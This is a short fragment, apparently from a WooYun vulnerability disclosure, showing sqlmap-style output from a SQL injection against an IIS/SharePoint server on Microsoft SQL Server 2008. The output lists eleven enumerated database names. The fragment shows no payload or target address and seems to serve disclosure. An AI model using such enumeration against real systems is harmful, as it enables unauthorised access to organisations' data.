 web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, Microsoft Share Point 12.0.0.6421, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[23:47:43] [INFO] fetching database names
[23:47:43] [INFO] the SQL query used returns 11 entries
[23:47:43] [INFO] retrieved: BBS
[23:47:44] [INFO] retrieved: EIPDB
[23:47:44] [INFO] retrieved: EIS
[23:47:44] [INFO] retrieved: master
[23:47:44] [INFO] retrieved: model
[23:47:44] [INFO] retrieved: msdb
[23:47:45] [INFO] retrieved: SharePoint_AdminContent_08d549d7-17d0-4667-8b7c-141be0f54aa1
[23:47:45] [INFO] retrieved: SharePoint_Config
[23:47:45] [INFO] retrieved: tempdb
[23:47:45] [INFO] retrieved: WSS_Content
[23:47:45] [INFO] retrieved: WSS_Content_471107a05deb4f57ae730a70bd0fcab7
available databases [11]:
[*] BBS
[*] EIPDB
[*] EIS
[*] master
[*] model
[*] msdb
[*] SharePoint_AdminContent_08d549d7-17d0-4667-8b7c-141be0f54aa1
[*] SharePoint_Config
[*] tempdb
[*] WSS_Content
[*] WSS_Content_471107a05deb4f57ae730a70bd0fcab7
www.wooyun.org